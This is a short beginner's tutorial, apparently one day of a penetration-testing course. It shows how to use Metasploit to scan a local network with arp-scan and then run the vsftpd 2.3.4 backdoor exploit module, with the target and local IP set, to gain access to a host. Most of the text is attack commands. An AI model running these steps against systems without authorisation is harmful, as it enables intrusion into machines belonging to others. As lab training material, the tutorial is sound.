 DAY 7
Using Metasploit Framework
● Start Metasploit Console:
Open a terminal and type “msfconsole” to start the Metasploit Framework
console.
● Perform ARP Scan:
Use an ARP scan to discover devices on your local network:
○ arp-scan --localnet
This will list all devices connected to your local network.
● Search for Vulnerabilities:
In the Metasploit console, search for a specific vulnerability:
Cmd= search vsftpd 2.3.4
This command will display information about the vulnerabilities related to
the vsftpd 2.3.4 service
● Set Up Exploit:
Select the appropriate exploit module for vsftpd 2.3.4:
Cmd= use exploit/unix/ftp/vsftpd_234_backdoor
Set the target IP address (RHOST) and your local IP address (LHOST):
using the commands
○ Cmd= set RHOST <target IP>
○ Cmd= set LHOST <my IP>
● Run the Exploit:
Execute the exploit to attempt to gain access to the target system:
○ Cmd= run or exploit